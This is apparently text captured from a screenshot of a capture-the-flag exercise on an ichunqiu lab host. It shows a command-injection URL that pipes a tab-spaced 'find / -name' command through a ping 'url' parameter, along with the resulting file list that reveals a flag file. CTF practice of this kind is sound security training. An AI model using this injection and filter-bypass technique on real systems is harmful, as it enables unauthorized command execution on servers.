 IP:
ping
Result:/sys/kernel/slab/xfs_ifork /sys/devices/system/cpu/nohz_full /usr/bin/splitfont
/usr/lib/perl/5.18.2/stddef.ph /usr/lib/perl/5.18.2/linux/stddef.ph /usr/lib/python2.7
/toaiff.py /etc/.findflag /run/resolvconf/interface
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://eci-2ze4y01aizu7p2dcw9jj.cloudeci1.ichunqiu.com/?url=127.0.0.1|find%09/%09-name%09?????f???